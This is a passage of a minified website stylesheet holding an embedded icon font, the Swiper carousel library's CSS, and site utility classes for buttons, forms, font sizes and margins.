[base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px,0,0);transform:translate3d(0px,0,0)}.swiper-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{-ms-scroll-snap-type:none;scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,0.15)}.swiper-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to left,rgba(0,0,0,0.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to right,rgba(0,0,0,0.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to top,rgba(0,0,0,0.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to bottom,rgba(0,0,0,0.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-box-sizing:border-box;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-webkit-transform-origin:center;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:0.3s opacity;transition:0.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(0.33);transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,0.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;-webkit-transform:translate3d(0px,-50%,0);transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:0.2s top,0.2s -webkit-transform;transition:0.2s top,0.2s -webkit-transform;transition:0.2s transform,0.2s top;transition:0.2s transform,0.2s top,0.2s -webkit-transform}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s left,0.2s -webkit-transform;transition:0.2s left,0.2s -webkit-transform;transition:0.2s transform,0.2s left;transition:0.2s transform,0.2s left,0.2s -webkit-transform}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s right,0.2s -webkit-transform;transition:0.2s right,0.2s -webkit-transform;transition:0.2s transform,0.2s right;transition:0.2s transform,0.2s right,0.2s -webkit-transform}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,0.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,0.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,0.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;-ms-touch-action:none;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active{pointer-events:auto}.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:0.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;-webkit-transition-property:opacity,height,-webkit-transform;transition-property:opacity,height,-webkit-transform;transition-property:transform,opacity,height;transition-property:transform,opacity,height,-webkit-transform}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}html{height:100%}:focus{outline:none!important}.form-control:focus{-webkit-box-shadow:none!important;box-shadow:none!important}input[type=number]{-moz-appearance:textfield}body,html{width:100%;height:100%;margin:0;padding:0}body{overflow-x:hidden;min-height:100%}.offcanvas{-webkit-transition:all 0.5s cubic-bezier(0.7,0,0.3,1) 0s;transition:all 0.5s cubic-bezier(0.7,0,0.3,1) 0s}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.form-control:-moz-focusring{text-shadow:none}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:0}::-webkit-input-placeholder{font-weight:400}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder,::placeholder{font-weight:400}textarea.form-control{width:100%}.me-spinner{overflow:hidden}.me-spinner .btn{overflow:hidden;border:solid 1px #000}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}.ttn{text-transform:none}.btn-radius{border-radius:29px}.btn-shadow{-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.1607843137);box-shadow:0px 3px 6px rgba(0,0,0,0.1607843137)}.btn-after{padding-right:32px;position:relative}.btn-before{padding-left:32px;position:relative}.btn-after:after{content:"";position:absolute;right:15px;top:50%;margin-top:-4px;width:0;height:0;border-style:solid;border-width:5px 0 5px 10px;border-color:transparent transparent transparent #00518f}.btn-before:before{content:"";position:absolute;left:15px;top:50%;margin-top:-4px;width:0;height:0;border-style:solid;border-width:5px 10px 5px 0;border-color:transparent #00518f transparent transparent}.btn.focus,.btn:focus{-webkit-box-shadow:none;box-shadow:none}#products .product{opacity:0;filter:alpha(opacity=0);transform:translateY(-30px);-o-transform:translateY(-30px);-moz-transform:translateY(-30px);-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);-webkit-transition:all 0.8s ease;transition:all 0.8s ease}#products .product.visible-first{opacity:100;filter:alpha(opacity=10000);transform:translateY(0px);-o-transform:translateY(0px);-moz-transform:translateY(0px);-webkit-transform:translateY(0px);-ms-transform:translateY(0px)}.shadow-h{-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);-webkit-transition:color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out;transition:color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out;transition:box-shadow 0.25s ease-out,color 0.25s ease-out;transition:box-shadow 0.25s ease-out,color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out}.shadow-h:hover{-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.1)!important;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.1)!important}.f10{font-size:11px!important}.f11{font-size:11px!important}.f12{font-size:12px!important}.f13{font-size:13px!important}.f14{font-size:14px!important}.f15{font-size:15px!important}.f16{font-size:16px!important}.f17{font-size:17px!important}.f18{font-size:18px!important}.f19{font-size:19px!important}.f20{font-size:20px!important}.f21{font-size:21px!important}.f22{font-size:22px!important}.f23{font-size:23px!important}.f24{font-size:24px!important}.f25{font-size:25px!important}.f26{font-size:26px!important}.f27{font-size:27px!important}.f28{font-size:28px!important}.f29{font-size:29px!important}.f30{font-size:30px!important}.f31{font-size:31px!important}.f32{font-size:32px!important}.f33{font-size:33px!important}.f34{font-size:34px!important}.f35{font-size:35px!important}.f36{font-size:36px!important}.f40{font-size:40px!important}.f43{font-size:43px!important}.f48{font-size:48px!important}.f50{font-size:50px!important}.f60{font-size:60px!important}.f65{font-size:65px!important}.f70{font-size:70px!important}#bccs-modal .modal-dialog{position:fixed;top:auto;right:auto;left:auto;bottom:0;margin:0px}input.disabled-input{pointer-events:none}.cleaner{margin:0px auto!important;width:100%!important;visibility:hidden!important;clear:both!important;font-size:0%!important;height:0%!important;line-height:0%!important}.separator{border-top:1px solid #6c6c6c;width:100%;clear:both;height:1px}.upper{text-transform:uppercase!important}input.error,input:focus.error{border:solid 1px #db4f45}label.middle{margin:0 0 0.5rem}.hover,.hover-all a{text-decoration:none}.hover-all a:hover,.hover:hover{text-decoration:underline}label.error{color:#ffffff;font-size:12px;display:block;padding:2px 3px;margin-top:-1.1875rem}.hidden{display:none!important}img[style*="float: left"],img[style*="float:left"],img[style*="float:left"]{margin-right:10px!important;margin-left:0px!important}img[style*="float: right"],img[style*="float:right"],img[style*="float:right"]{margin-left:10px!important;margin-right:0px!important}input[type=checkbox],input[type=radio]{vertical-align:-2px}.m-0{margin:0!important}.m-1{margin:0.5rem!important}.m-2{margin:1rem!important}.m-3{margin:1.5rem!important}.m-4{margin:2rem!important}.m-5{margin:3rem!important}.m-6{margin:4rem!important}.m-7{margin:5rem!important}.m-135{margin:8.4375rem!important}.m-150{margin:9.375rem!important}.m-220{margin:13.75rem!important}.m-370{margin:23.125rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:0.5rem!important;margin-left:0.5rem!important}.mx-2{margin-right:1rem!important;margin-left:1rem!important}.mx-3{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-4{margin-right:2rem!important;margin-left:2rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-6{margin-right:4rem!important;margin-left:4rem!important}.mx-7{margin-right:5rem!important;margin-left:5rem!important}.mx-135{margin-right:8.4375rem!important;margin-left:8.4375rem!important}.mx-150{margin-right:9.375rem!important;margin-left:9.375rem!important}.mx-220{margin-right:13.75rem!important;margin-left:13.75rem!important}.mx-370{margin-right:23.125rem!important;margin-left:23.125rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:0.5rem!important;margin-bottom:0.5rem!important}.my-2{margin-top:1rem!important;margin-bottom:1rem!important}.my-3{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-4{margin-top:2rem!important;margin-bottom:2rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-6{margin-top:4rem!important;margin-bottom:4rem!important}.my-7{margin-top:5rem!important;margin-bottom:5rem!important}.my-135{margin-top:8.4375rem!important;margin-bottom:8.4375rem!important}.my-150{margin-top:9.375rem!important;margin-bottom:9.375rem!important}.my-220{margin-top:13.75rem!important;margin-bottom:13.75rem!important}.my-370{margin-top:23.125rem!important;margin-bottom:23.125rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:0.5rem!important}.mt-2{margin-top:1rem!important}.mt-3{margin-top:1.5rem!important}.mt-4{margin-top:2rem!important}.mt-5{margin-top:3rem!important}.mt-6{margin-top:4rem!important}.mt-7{margin-top:5rem!important}.mt-135{margin-top:8.4375rem!important}.mt-150{margin-top:9.375rem!important}.mt-220{margin-top:13.75rem!important}.mt-370{margin-top:23.125rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:0.5rem!important}.me-2{margin-right:1rem!important}.me-3{margin-right:1.5rem!important}.me-4{margin-right:2rem!important}.me-5{margin-right:3rem!important}.me-6{margin-right:4rem!important}.me-7{margin-right:5rem!important}.me-135{margin-right:8.4375rem!important}.me-150{margin-right:9.375rem!important}.me-220{margin-right:13.75rem!important}.me-370{margin-right:23.125rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:0.5rem!important}.mb-2{margin-bottom:1rem!important}.mb-3{margin-bottom:1.5rem!important}.mb-4{margin-bottom:2rem!important}.mb-5{margin-bottom:3rem!important}.mb-6{margin-bottom:4rem!important}.mb-7{margin-bottom:5rem!important}.mb-135{margin-bottom:8.4375rem!important}.mb-150{margin-bottom:9.375rem!important}.mb-220{margin-